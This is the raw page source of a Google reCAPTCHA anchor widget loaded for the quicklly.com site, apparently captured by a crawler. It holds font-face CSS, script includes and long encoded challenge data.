rChEzDtmvCsMKLasOcfcOYAC7DpMOFCnvDt3ZuD3/DlcKIbcOFwqUhbVg5GcKSZsKVwqwnZ8KUw77DnmgMHQXCqTt+woApwoXDnHvDuStFw4puw57ClF/DrsKMR8KYw7zCkypTw6zDhlF5TcK4WEEew51Ww5suw7x3wqgtScOtPcONesOsZcOKEsO+w6nDqGHClXrCrcOawqrDicKEKGTDoEBGw43Dn8KIwpHCs8OYCyNKw519wo7DmRwbLcO5w5fCoDUdwrxSw4kEFsORwo/DlzsecFAcFsKGL8K7wo8oQsKnQ2rCiMOXC8KVCcKUwrEEFMK7U8KPw4thczDCmzbDgTluw6ZyeXPCvMKidcKlw5w/[base64]/Dlis6w5JgWSfCpcO+bFsiR8KgewTCrsKQRcO9wqjDvMKHcA7Dl8KHOgnCn8KPw6HCgMOOwoYuZcKAwoQdECLCiQfCgV7CiMOgYsK0fMOsIkF/[base64]/Cg8KlwpvCv0VDYMKww4Z0Uk/Cq8KTwoAPLksfw7zCqMOdJ8Ovwp8HWgLCicOhwrwdw4oQVsKsw5/CvMOFwq/DoMODJF/Dl2VSNkvDhQ98ZDUBV8KVw685ScKpVMKZa8Oww4BCa8KawqR0HMOLdsKfU3MOw6rCtcKUQMO6Uj8wBMOEN8O7wo7ClycZbiZkw5cawqPCucKgwo0NC8OAPMO3w4Iqwo/CjMOCw4RcYsOUVsO5LUrDuMKTw6gSw55tFFUge8KBwpZnw68zwopQKsOrwrN1wqpNAMOmfsOuw6AYwqfChXXCg8Kmw6XDqsO0GSIzdMOtRRzCn8KTw71CwpfCi8ONFsKXwqTCtMOKw7oFQMKlwpV/QzLCijEecMOlwpXDmsOqw5BpbVTDih7DusOPdUHDhRVUSsKMBmTDi8OeXsONQMOywqlAHMOTw7TCjsOrwrLDowVQKAHDjwQUw7Frw4EiQcK8wo3Dt8Kow7wmw7PCuCYbw4vCg8KiwpbDhW4Fw5dcwplOO8KIw4jCpgDDlHbCrcO6csKVw6/DvMKnMMOfwqPDn8O0woUlw7RPWn/Dh8KDFD5BwqDClcKNwqnDrsKpwpl7woTDs8O+woQww4vCt8K+wrnCnMOhWiEdGG/DtMOhFcKORHPDsF4+a2nCkwM1w5XCrgTDksO7woQ+wrYDSUd4XsKEw64yUVdpwoLCnhwdwozDu8KGfBRZwoQDwo7DvsO4RcK/w6PDsl1awpjDnsO4UUPCqsKYwrXCsXAHeFAvwoRbNsK+bH3CpizDpsK8IMKoA8O/wrjDqjTCqsK8RMOWworCm8KyfMOGwplDwq7DixdxTcKpwo1rEjfDuUHDocKbw67Dg8O0w7BlwpbCm0V8EsOMw6Fbwo4nw7N6w5/[base64]/[base64]/[base64]/GmcEw7HCkMO3acK5wo5Yw44Uw4XDrcO6woQrwrLDoHnCksO2IsK2wphnYw8LIhvClTocXi3DmQfDpkoCwpwKw6TCoSMWU8KkC8O/[base64]/[base64]/Cn8KZw5bDk8K0NwklaHxbw7AWw6cQw6cUwqMKChDCuSrDiGDCvEkQRsOdCSY7wqwwwp3DiznCusO4wrFEacK3U37DhhnCgsOGZFLCg0HCthstGsOzVmJ7TVzDj8KEw4IXwqMobsO3w5PCu1HDhMOZw40wwqbCqH7Djhg/[base64]/[base64]/DrzXDhMO8woHDpRfDgcKEZ8OWYyTDscK7fsK3DT93aMK8Z8O6w6nDlcK6McKdw7DDl8KtBcKDw69nw4/Dt8OWw482DWzCpMKow4p4ZMOKYDLDmcOWFgvDtSJ2bMOoAjnDhBgwWsOfC8OuMMKdZUhmATMYw6nDsGECwpROcsOnw5fCscOkw7tYw7RCwofCosObO8OCw540SyzDpcOXDsOXwokew748w47DocKuwr1IwrbDv8K3wr5Nw6/DpMOswojCsMK6wqhENEDCicKZPsOXw6fCn3Byw7HCkFJZwq0Hw7s+ccKsw7ACwq9owrXCr01YwoTCusKCbFLCvUoKCy5Xw7tRaMO/VSAcwp5Jw67DhsK+DMKYbsKmRBnDk8KvRyHCpsKzJnMdF8O2w77CuT/[base64]/[base64]/w43Dnh9QHcKBwq0A\x22],null,[\x22conf\x22,null,\x226LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,238],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.quicklly.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221NTM5cN3xHCVmR8LXiuwk7oKdl0qbJk+aaFE3vqLVGQ\\u003d\x22,1,0,null,1,1762480729322,0,0,[166,81,109,14],null,[14,66,140],\x22RC-ifgODMgL0z81hA\x22,null,null,null,null,null,\x220dAFcWeA7uFmqiQ_81f38giQiyX2f_HVZvvhaS_tV4bl3E_uHEt0bdf38O01xE1O6cj0pSqU4JcB0BOLuG3oUxpDoMAM3s3_Y41w\x22,1762563529049]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsnYkaAAAAANxKtW6Zr8qHphwL5WvQCCp8sBLU&co=aHR0cHM6Ly93d3cucXVpY2tsbHkuY29tOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=o1j8nry13ko1
body_size: 44999
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="aYqWBhQO2UPsqeyKyvctMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="aYqWBhQO2UPsqeyKyvctMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aYqWBhQO2UPsqeyKyvctMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/SVtnKytdPU46KE48MjA0OD9JW2crK109Tj4+NnwxOTI6KChOJjY0NTEyKT09NTUyOTYmJk0rMTxwLmxlbmd0aCYmKHAuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/eihNLHApOm0oMCxNLFtULDIxLGddKSxmKHAsZmFsc2UsZmFsc2UsTSl9Y2F0Y2goYil7UyhNLDI3Nik/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CnH3Dk2RqwosFwqLClDfDnMKYw4QnBGoLL8KSw6DCtMOWw6bDuMOYwoHCtlo1asOqw4Fuw5PDocKUFVVywoDDiVAtbcKMw6LCt8OiJMOhwqAQAcONAsKPUHdTw6oWHMO8w6fDoRfCqsOqaCQDZQYFw7/[base64]/Cu07CusKIXkPDg8O0wrA3Jg7ChMKOMsO7IcKzw6PCr8KCYAvCr13CksKfw5kewpR3w5tdVFsrBhlswpTCsB7DqgtbZCpAw7IHYQAZH8O9N1hHw7YkHSAYwqYcT8KBfsK8fiXDhkfDhMKTw63DlFfCocOjAj42E2zCkcKnw77DocKcXcOHKcOCw7DCp3XDnsKEDG/CnMK8D8OKwo7DgsOdfCjChCXDm1PDuMOSYcOkdsOfYsOAwpclMsOpwr/CjcOIcTfCnCQhwrfCnG4LwpJUw6nDmcKAw6ImP8O2wpHDpHbDrm7DpcKMMkt1U8Opw5LDk8KICWV1w5zCk8Kdwpd2L8Oww5jDrUhcw5XDoxc6wrvDvSo2wrtHA8K2woo0w5lla8OLe2jCqhFdd8Knwq7CkcOAw4/CrsO1w6VDdi/[base64]/w6p/[base64]/DszbCvTjDusKKGCVUBmJfwrM3wp18asKuw7NSRXzCqcKRw4fCtsKsc8OBX8Oew63CmsKlwq3DuwfCpcOnw7jDrMKcLkQYw4nCoMOYwqDDnDdow6vDuMKVw7bCtg8lw484BsKKfzLCuMKJw4YuQcOoI2HDoUdMEnRBTsKyw7ZpAS/Dj0PCsyh0DmUgTD7DmMOXw5jCiUfCvhEaQzlTwokOMXATwoPCk8KVwpcYw6l/w5TDlsKDwqgQw7MqwpbDuz3CjBLCq8KqwpDDjBHCvn/DhMOwwr02wo9sw4JfPsOrw47DtTMoBsKkw4oOLsOpFsK1McKsKQ8sE8KhLcKeWXk9FUdvw5g3wpjDnHhkc8KDAVIqw6JxPQbDuxnDscOWw7wmwr3CvsKKwr3DpnDDgGc5wroHX8O3w55lw7/DmMKFNcKjw6LDuRJVw6kIEsKnw6oGSGYLwqjDgsK7GcOPw7wnWwbDncOle8Ksw6/CocOgw75eBsORwo/CucKsasKiagLDpMO3wrrCpSDDsQfCs8K/[base64]/DmBsvU8KMwrxpwrk4w7Jswqk9ImfDgxbDoMKRHMOqw6k8UsKSwo7CoMOWwpQrwogxYhU8wqPDksO9LRZFYy3CicOKw7UTw7IeY1k8w7TCq8O8woTDvVPDusORwr0RLcOAdnBVPQNRw6rDkF/CqcOMcMOwwoAhw49ew4JiblPCrWtUBkdwcXHCnQPDgcO8wosNwr/CpcO/[base64]/DmsOwYcKGMcKPBg9dw7jDlnDCtMOUD8Ola8KkPDcFEsOLWMOLSwrDjgRAHcK9w6XDkMKvw6TDoGlfw7gjw4l8woB7wrDDliPDlhMnw63DqD3ChMOYchoNw5N8w4FEwokADsOzwpAvL8Oow7XCusK8AcK/XiNEw7DCuMKwDj9KJl/CpcKzw5LCpgDDrTvCvcKSHG3Dn8OBw5TCjxUWWcOLwq5nbywVYsOPwofDiR7Dj1ITw453asKACBJNwrrDsMO/Q3k0BxfCtcKxSGHDlnHClsKPNcOpcTpkwplUBMOfwq3Ct2k9EsOWPMOyA2zCnsKgwrYswpPDqEHDiMK8wocYciI5w4zDu8K1wr8ywo9RPMONQx4yw5zDmcOLYWTDmgDDpAsCUcKQw7pKAMK/fEJuwo7DiRhbF8K+DMOLwpHDocOkK8KRwofDgnPCgsOIPmEaeRg6UmbDoDzDr8OZM8KbG8O/[base64]/DigLCsU7CjsKnw7/CokI4S8KtPmLCu0LDpcKAw5pdwpzDoMKcwpYKAXDDmAUBwqAGMcOia3ctDcK0wqdfYsOxwrHCocKUEFrDrMKbwp7DpSjCj8KfworDgMKMwotpwq1abhtMwrPCh1ZdLcKjwr7Di8K9XsK7w5/DqMKhw5R4FX04C8KtGsOCw58sKMORY8O4CcO1wpLDr13CglHDmsKRwrHDhcOdwohUWcOcwo7DuHIECBfChD07w78swrYmwoDCikPCscOBw6DDkV1PwoTCmsO2ODrCpMODw4t/[base64]/[base64]/[base64]/ChMKAGmgYw6PDsgtsw4/Cg8KWw7wcwrICMMKAw790NsKfw4oiw7jDsMO1V8KWw4XDvsOJGsKTF8O7TsOpLC/ChQnDmxhewqfCqCtTAGLDvcOHIcOtwo9PwrEbesODwpzDrsO8SRDCo3kkw5vDoGnDmnAGwpF3w5LCvnomSiQ2w4DDmUITwrnDocKlw4AmwqUfw6jCu8KcbzQTJyTDoXt+dsOXIMO8R3PCnsOwH2RWw53Cg8OZw5XDjVHDo8Krd2QpwolTwr3Com/DlcOkw4HChsKdwr7DrMKbwp5qTcKyCWIlwrcGVipFw7pnwrjDosOFwrBmGcKLLcObBsK2TlLCg0HCjBUBw4vDq8OrfAIWZEjDuxI/[base64]/wq0yZRsEY8OqegU/VsOIZMOAw4/DlsKFelnCiMKpZSZaXVJHw67Cj23DjwfDqAcBNMKoSAzDjlk4ZMO/[base64]/wozCtD/Dpk/DhRh4w4LDjUgGw7V1bHdsw77ClhXDh8KYDBJIIVDDl1TCtMKqMmnCnsOjwoRTLAFcwoseUcKNDcKvwopQwrYsV8OyQsKEwpJVwo7CoUvCocO5wqMCdcKcw456S2nCgVJOO8O9S8O4PsO7R8KtR0jDqg7DvX/DpETDphDDsMOqw4pNwpISwqbCoMKewqPCpH99w4Y+WsKIwo7DusKywo7CmTAlc8K8ecK3w6AvByrDqcO9wqMZO8KNWMOCFFTDssKOwrF/PEoWHTPDljDDoMKPABjDpnpdw5TDjhbDoB/Dr8KdUkzDgUrCpcKZekcqw74/w4chO8OQcl8JwrzCh1HDg8K3K2jDg0/CsAUFwpXDpRbCmcKiwp7CojZYa8K1UcO2w6ppT8K0w4wcTsKywp7CuwJnZS0gHxHDlhEhwqQbYEA6aRkmw710wqrDjzlLPcOcQATDkC/CsATDsMKqQcKZw79DdTMcw74/B1M3asOwSksJw4rDpSJBwrh2bsOWAHALIcOVwqbDrsOAwrTCncOLeMOew41aZcKBwozDs8Olw4TCgkEPakfDixg+w4LDjjzDqm10wog+bcO4wpnDv8Kdw4LCscOTVk/DgHNiw7/[base64]/CnwU2DFVbw4vCjsOWTcOcw6BOwohEwr4/w6V+VsKNw7XDqcOdKjzDsMOHwqjCnMO7FHvCs8KFwo3CkWLDozzDq8OSVzoaG8OLw6VowonDnEXChMKdBcK8S0PDi2jDusO1YMOSBhQWw6YQLcOAwpwZI8ODKgQRwoTClcKSwppewqM7bGjDv1I4w7jDn8Kbwq/DmsKuwqxYQTrCtcKYdW8KwojDrcK1BjcNPMOIwonDnwvDg8OdemUFwrTCnsK0O8OvfWPCg8Obw5LDqMK+w6/Dhl19w79IVRVSw6B2U1MWGnzDisK2e2PCsmvCoWLDpsO+K0vCscKLNjzCunDCml1CLsOjwozCtmLDlQggE2LDgGnDucKswpU8I1hQNMKTaMKKwo7CiMO4GxbCgDjDtcOsD8OywrvDvsK/Rk7DuX/DnwFcwr7CicKiB8K0WxNkOULDpMK5HMO6I8KfXXfDq8OKLsK7YmzDvx/DpcK8LcKmwp4owq/CjcOjw4LDlD4sY0/Di2EbwonClMKZMsKiwqDDrEvCnsKqwpjCkMKFCR7DksO7DEJgw583NlTChcOlw5vDmMOEMXJfw6wcw5nDhX9Ow6gYT2nCjA9Mw4fDo3HDkkXDmMKwZHvDrsKCwq3DssKpwrF1TStUw6crMMOYVcO2P0jCgcK7wozCiMOqOcOJwrU/OsOEwoPCo8Knw7VqA8KmdMKxaDbCvMOiwpQmwpZ9woXCm1/[base64]/DuwRCwoLCqsK2wrI3AgVrd8OdLh3CklACw6Ymw7XDvg/ChAPDksK8w48nwovDlFLChMKow5nDgwDDhsKobMOww4cqXnXCjMKKTj0uwpxkw4rCicOww6HDocOUM8K9woJvZxDDmcOifcO5f8OoWMOewqfClQnCqsKEw4/[base64]/CkcOPwo0hdyzDssOyw7ohw5cbLMOUX8KjERPDlEhhM8OcwrHDihd3U8OqG8Olw4s1XsOPwocJGlUUwrY0BkHCnMOJw5FSZRHDnkhPPUjDigEdAMO+wr3CvRAVw7jDhcKDw7hfCMOKw4zDocO0UcOQw77DmTfDsw8/VsKwwr8vwoJ3aMKqwp0zYsKXw5rCpGZ8IBrDkigtZX9bw47CgV3DmcKAwp/[base64]/wqXDj8Kpwo4PwqHDu8O/wrhKwr8Aw60dwpDDplNkw6sww4TCt8K6wrXCugzCq2XDpSTDgRzCtsOgw5nDjcOPwrJ/JQgUBlBiZirCmBvDs8KvwrDDvsOAYsOww4Nwa2bCi1NwEyPDqGlUVMOWNMKhcSLDiVLDjSbCoXHDrSXCqMO9GVhKwq7Di8KuHHLDtMKOa8OWwqBawrnDm8OKw43CqsOSw47DisO7E8K3D1DDmMKiZ0k7w5zDmGLCqMKkG8K7wqsHwr/CqsOLw6Mbwq7ClzAUPMOFwoEgDEQkYmoVDlJvXMKWw6Nrdx3Ds0TDrgNlGjjCg8O4wp0Ub0xRw5A3WGcmJCFWwr9Lwoklw5UdwpHCv1zDkmrCtQ/CgAzDslNHKzMcJV3CuREjOcO2wpLCtWnChMK/eMKvOMOZw57DrMKCNsKww7towoPDtgjCucKHITkNChwawrkuGzoew4MdwopmG8K2NsOPwrUaKUzCiUzDsF/CpcO2w49VYUpkwo3Dr8KoO8O4IMKcwobCncKCFmRbLArCkXXCi8KjYsOGQMKlMBHDscK+VsOlfsK/[base64]/P2BIWj1aNDXCl2QkI8KAYsOXwpzCrsOHYi9FZMOPISUYWcKdw4/Dggdkw5IKUA7DoWx0Z1fDvcO4w7/Du8KdWgLCrXR8AUXCtHDDrcObOkDCmRQLwonCgMOnw5XDhjTDplF0w4XCtcO/wqI7w7HCmcOjVMOsNcKrw4LCvMO8DBYZDmfCosO4OcOJwrAVLcKMAUjDpMORCsKsazzDmVHCksO6w4LCgj7ChMK9H8Olw4rCoiVJVz/[base64]/DtTXDm1Jvw7vCpDfDh8Ocw5LCpTXCo8OkXFxywrxCw4QmwpDCmMKvVy9Ewr02wphee8KsXMORc8KyRypNYcKrdxPDq8OIUMKAQSdTwr/DhsOqw5nDn8KGGEMkw6IUKjXCtErDqsO/BcOpwrXDn27Ch8KVw5J7w740wpRtwqdEw4zChhI9w60yc3pYwqPDtMOkw5PCgMKjwrjDu8Kpw58FbXUkRcOPw4EEMWx0BBl2NlrDjsKVwoUDVcKDw4A1b8KjWVLDjSfDtcKqw6bDplYcw5HCpg9DKsKhw5TDh0R5IsOFXF3CrcKIw6/[base64]/[base64]/FwvDkBfDv3HCgwVwMnM5NMOCw693LMKFTizDisOtwr3Dt8OpZsOYecKGwp/DoRrDhMOOTUEBw5nDnQvDtMKwGMO3NMOJw6bDqsKoGcKyw5rCnMOFTcKZw6HCl8K6w5DCocOTcyxfwpDDpgLDvMKcw6hCacKgw68KZ8OuLcO2MgnCusODMMOyQMOxwrM2bcKGwoDDk0xBwpYxLjQ7TsOaSTTCrnMpA8OlYMObw7HCpw/[base64]/LcOoDhHCpB7CowgXw44Iw7zDnsKUw7fCu306IUJTe8ONHsO4JsOlw7/DqzxOwqLDm8KrdzRiWsO/X8ONw4nDlMOQCTTDiMKww6E4w7gOSzXDq8KOP1/CoHATw7nChMKsQ8KCwpHCmlo+w7fDp8KjKcOhBMO9wpgXCmbCoB8uZWQXwoPClQwwIcKSw67CiiDDksO7wqwpNyHCtW/DgcObwpJyNHZdwqUaHkfCiBHCgMOjcAM4wqHDoDAJMFtCVRsjWTDDnTx/w7Vuw7cHCcK0w4lSNsOYAcO/wrB2wo0iJj07w4fDqH86w7gtP8OZwp8ew5vDgV7CkRgoXsO6w7diwrxjXsKYw6XDuy7DjxbDo8Kmw77Dv1ZOQDpgwrXDqxUXw4jCnDHCqn/Clkc/[base64]/[base64]/[base64]/DsMKgwqbDsmbDisOxw4TDm305w451w6x5w4kNWXcOOMKbw6E2wrbDq8Ouwq3Cr8KAazTDicKXYhcSX8K3KsOcUMKywoR/EMKyw4hLBwTDkcKowoDCoWx6wqrDtA/[base64]/CimNwX1fCnkMYw67CpWoww7LCrMKrZUbCt8Ozw53DnTF3L00aw4RLF3/CkXIWwoTDk8KxwqLDlQ3CpsOpd27CmX7CoFFKUDljw5AUG8K+KsKmwpPChhfDh0zCjgJ0USUAwp0ZXsKgw7xawqoUXxceEMOyYgPCmMOuXlg2wrLDr33Csm/DgS3CgWpWQUQtw5NVw4HDqF7CqjnDlsOWwrwcwr3Cp1omMDBRwpvCmSNVBCQ7QyHCnsO7wo4zwq5hwppMDMKlf8Kjw4gNw5cSSyDCqMO9wqtCwqPDhzNvw4B/csKZwp3Dv8KlXsOmBnXDocOTwo/DnCR6cW8zwpADFMKTEcKBbR/CjsO+w5DDl8OzHsO6L0J7PkhHwpTDryMfw4fDrF7CgQ5pwrjCjMOuw5fDqjfDq8KTDhIRSsKLwrvDm3l2w7zDssKFwoXCr8KrKj7DkTtccXhZMCrCnXzDk1/CjmgVwqoKw6DDrcOiR3Q0w6jDgMOZw5c7Xl3Dk8OjDcO1U8K3QsKJwrsqUnMkw5FLw7bCnEnDpcKhVMK6w6TDqMKww6zDk145VRlUw6N0fsKgw6U3exTDgQHDssOJw6PCr8OhwoXCqcK5MV7DsMK8wqDCmVfCv8OCWUfChMO8w6/DrEzClwwtwrIZwozDjcO1QD5hdX3CnMOyw6vChMKVW8OhCsObJsK0JsKOMMOKDTbCpwNAN8OxwofDgMKCwo3CmGFAFsKSwpvCjMOaelVgwqLDj8KnenzCkXYLfATCnwIITcOEOR3DkAIwdFHChMOfeB3CuEk9wpdyBsONWMKDw5/DkcO+wp5TwpXCsSPDu8KfwrjCrl4Jw63Cv8KgwrkrwrVdP8KKw5FFI8O8TCUfw5XChsKRw4pUw5JbwoTDi8OeSsKlScO7RMK8M8Kfwp0UGxTCj0LCs